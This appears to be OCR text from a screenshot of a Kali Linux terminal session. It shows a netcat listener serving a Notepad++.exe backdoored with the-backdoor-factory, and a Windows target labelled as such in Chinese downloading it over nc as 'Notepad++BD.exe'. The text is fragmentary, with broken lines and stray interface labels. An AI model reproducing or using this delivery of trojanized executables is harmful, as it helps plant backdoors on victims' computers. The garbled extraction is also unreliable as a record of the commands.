 root@kali: ~/Desktop/the-backdoor-factory
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/the-backdoor-fact... root@kali: ~ root@kali: ~/Desktop/the-backdoor-factory...
root@kali:~/Desktop/the-backdoor-factory# nc -lvvp 4444 < /root/Desktop/the-backdoor-factory/bac
kdoored/Notepad++.exe
关闭
listening on [any] 4444 ...
172.22.22.193: inverse host lookup failed: Unknown host
connect to [172.22.22.211] from (UNKNOWN) [172.22.22.193] 25064
C:\Windows\system32\cmd.exe - nc 172.22.22.211 4444
c:\>nc 172.22.22.211 4444 >
c:\>
目标机器
c:\>nc 172.22.22.211 4444 > C:\
The system cannot find the path specified.
c:\>nc 172.22.22.211 4444 > C:\Users \Notepad++BD.exe